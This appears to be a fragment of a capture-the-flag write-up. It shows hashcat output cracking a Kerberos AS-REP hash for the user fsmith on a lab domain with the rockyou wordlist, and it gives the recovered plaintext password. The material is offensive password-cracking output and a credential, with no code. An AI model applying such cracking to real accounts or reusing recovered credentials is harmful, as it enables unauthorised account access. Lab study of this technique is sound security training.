 $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:fb4e09de7f354d54190236d4413391cc$6372bb4ee5984d94f423e136420f9bb1d8f202129558e51e607881a2f3ee1848238cc00bcb687c10f0b99923e3ef72b10b8674bca26
5ae9543cc3b97518758585207f56d8949000e03a926e4c58944639375f09ff14232614702648b3bd3d9217ac214521b63c8c6f5b79c808b85d9d8b41f8e167ac6f262888cce44b75aadc1bf3f252c4130e88c2a346ac73ba1800597c
8890eed1025fbe69b61724f5f46f7ba6a40a0bf89354590375f4aff31552d16c536a91e2fb4bad1e1d335f37918752701d8025b471149f21088885223d0e3fb709a167fcebe85f75d4bbf1de09afe7348933e10138ecfe1594c3a50e
f619e7b7ec3dac78d772e7fd22a13137ec57e:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:fb4e09d...7ec57e
Time.Started.....: Sun Jul 19 12:50:45 2020 (15 secs)
Time.Estimated...: Sun Jul 19 12:51:00 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   807.6 kH/s (6.63ms) @ Accel:52 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 10543104/14344385 (73.50%)
Rejected.........: 0/10543104 (0.00%)
Restore.Point....: 10529792/14344385 (73.41%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tremainy -> Teague51